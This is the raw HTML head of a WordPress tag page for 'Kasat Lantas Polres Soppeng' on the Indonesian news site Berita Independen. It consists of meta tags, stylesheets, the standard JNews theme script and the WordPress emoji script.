

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritaindependen.com/tag/kasat-lantas-polres-soppeng/
body_size: 35203
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://beritaindependen.com/xmlrpc.php" />
    <title>Kasat Lantas Polres Soppeng  | Berita Independen</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://beritaindependen.com/tag/kasat-lantas-polres-soppeng/">
<meta property="og:url" content="https://beritaindependen.com/tag/kasat-lantas-polres-soppeng/">
<meta property="og:site_name" content="Berita Independen">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="Kasat Lantas Polres Soppeng  | Berita Independen">
<meta property="og:image" content="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000.png">
<meta property="og:image:secure_url" content="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000.png">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Kasat Lantas Polres Soppeng  | Berita Independen">
<link rel="alternate" type="application/rss+xml" title="Berita Independen &raquo; Feed" href="https://beritaindependen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Independen &raquo; Umpan Komentar" href="https://beritaindependen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Independen &raquo; Kasat Lantas Polres Soppeng Umpan Tag" href="https://beritaindependen.com/tag/kasat-lantas-polres-soppeng/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beritaindependen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beritaindependen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beritaindependen.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://beritaindependen.com/wp-content/themes/jnews/style.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://beritaindependen.com/wp-content/themes/jnews/data/import/morningnews/scheme.css?ver=11.6.17' type='text/css' media='all' />
